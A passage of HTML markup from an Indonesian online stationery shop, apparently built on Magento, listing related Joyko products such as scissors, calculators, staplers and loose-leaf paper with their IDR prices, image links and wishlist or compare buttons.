    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-900-3T&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun" href="https://www.stationerymurah.id/joyko-document-tray-dt-900-3t.html">Joyko Document Tray DT-900-3T Bak Surat Meja Besi Jaring Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="805" data-price-box="product-id-805">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-805"  data-price-amount="74200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox805" name="related_products[]" value="805" /><label class="label" for="related-checkbox805"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":805,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"805","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1515" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-scissor-sc-848-sg-soft-grip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1515"><span class="product-image-wrapper"><!--mf_product_label_comment_1515--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-848-sg-soft-grip-sku-jk-sc848sg_fkovnn1a2muqcaol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-848&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1515 {
    width: 152px;
}
.product-image-container-1515 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-848&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.stationerymurah.id/joyko-scissor-sc-848-sg-soft-grip.html">Joyko Scissors SC-848 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1515" data-price-box="product-id-1515">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1515"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1515" name="related_products[]" value="1515" /><label class="label" for="related-checkbox1515"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1515,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1515","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1732" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-water-color-wc-3-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1732"><span class="product-image-wrapper"><!--mf_product_label_comment_1732--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1732 {
    width: 152px;
}
.product-image-container-1732 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.stationerymurah.id/joyko-water-color-wc-3-28.html">Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1732" data-price-box="product-id-1732">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1732"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1732" name="related_products[]" value="1732" /><label class="label" for="related-checkbox1732"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1732,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1732","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_653" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-desk-set-ds-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-653"><span class="product-image-wrapper"><!--mf_product_label_comment_653--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-13-sku-jk-ds13_oxybil8dzcfghnw3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Desk&#x20;Organizer&#x20;Set&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-653 {
    width: 152px;
}
.product-image-container-653 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-13&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.stationerymurah.id/joyko-desk-set-ds-13.html">Joyko Desk Set DS-13 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="653" data-price-box="product-id-653">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-653"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox653" name="related_products[]" value="653" /><label class="label" for="related-checkbox653"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":653,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"653","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1003" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-hd-stapler-hd-12l-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1003"><span class="product-image-wrapper"><!--mf_product_label_comment_1003--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-hs6-jk-hs7-jk-hs11-jk-hs13-jk-hs12p17-jk-hd12a13-jk-hd12l24-jk-hd12n13-jk-hd12n24-jk-hd35l_ir6afhkivg6hyyp4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty&#x20;Joyko&#x20;HD&#x20;Stapler&#x20;HD-12L&#x2F;24&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1003 {
    width: 152px;
}
.product-image-container-1003 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HD-12L&#x2F;24&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.stationerymurah.id/joyko-hd-stapler-hd-12l-24.html">Joyko HD Stapler HD-12L/24 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1003" data-price-box="product-id-1003">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1003"  data-price-amount="471000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 471.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1003" name="related_products[]" value="1003" /><label class="label" for="related-checkbox1003"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1003,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1003","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-calculator-cc-8a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1899"><span class="product-image-wrapper"><!--mf_product_label_comment_1899--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1899 {
    width: 152px;
}
.product-image-container-1899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.stationerymurah.id/joyko-calculator-cc-8a.html">Joyko Calculator CC-8A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1899"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1899" name="related_products[]" value="1899" /><label class="label" for="related-checkbox1899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1899,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1570" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-sharpener-a-2a-fancy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1570"><span class="product-image-wrapper"><!--mf_product_label_comment_1570--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-2a-fancy-sku-jk-a2a_fqis5fu6rgwosrpl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-2A&#x20;&#x28;Fancy&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1570 {
    width: 152px;
}
.product-image-container-1570 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-2A&#x20;&#x28;Fancy&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.stationerymurah.id/joyko-sharpener-a-2a-fancy.html">Joyko Sharpener A-2A (Fancy) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1570" data-price-box="product-id-1570">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1570"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1570" name="related_products[]" value="1570" /><label class="label" for="related-checkbox1570"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1570,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1570","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.stationerymurah.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1877,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1877","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1119" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-loose-leaf-a5-100gr-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1119"><span class="product-image-wrapper"><!--mf_product_label_comment_1119--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-a5-sku-jk-ll100a5-jk-lla5100dt-100-jk-lla5100pl-100-jk-lla5100gr-100_jrw3lvkcjxagtuar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100GR-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1119 {
    width: 152px;
}
.product-image-container-1119 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100GR-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.stationerymurah.id/joyko-loose-leaf-a5-100gr-100-100s.html">Joyko Loose Leaf A5-100GR-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1119" data-price-box="product-id-1119">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1119"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1119" name="related_products[]" value="1119" /><label class="label" for="related-checkbox1119"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1119,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1119","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_339" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-bag-b-004-32x28x10cm-pink-blue-tas-file-dokumen-folder.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-339"><span class="product-image-wrapper"><!--mf_product_label_comment_339--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-databag-sku-jk-b002-jk-b003-jk-b004-jk-b2637-jk-db104fc-jk-db105fk-jk-dbg108_dfvhycc8wveyaxyn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tas&#x20;File&#x20;Dokumen&#x20;Folder&#x20;Joyko&#x20;Bag&#x20;B-004&#x20;&#x28;32x28x10cm&#x29;&#x20;Pink&#x20;Blue&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-339 {
    width: 152px;
}
.product-image-container-339 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bag&#x20;B-004&#x20;&#x28;32x28x10cm&#x29;&#x20;Pink&#x20;Blue&#x20;Tas&#x20;File&#x20;Dokumen&#x20;Folder" href="https://www.stationerymurah.id/joyko-bag-b-004-32x28x10cm-pink-blue-tas-file-dokumen-folder.html">Joyko Bag B-004 (32x28x10cm) Pink Blue Tas File Dokumen Folder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="339" data-price-box="product-id-339">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-339"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox339" name="related_products[]" value="339" /><label class="label" for="related-checkbox339"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":339,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"339","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1132" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-loose-leaf-b5-100pl-50-50s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1132"><span class="product-image-wrapper"><!--mf_product_label_comment_1132--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-b5-sku-jk-ll50b5-jk-llb5100pl-50-jk-llb5100gr-50-jk-llb5100dt-50_lpcy6oakkd0owljj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100PL-50&#x20;&#x28;50S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1132 {
    width: 152px;
}
.product-image-container-1132 span.product-image-wrapper {
    padding-bottom: 125%;
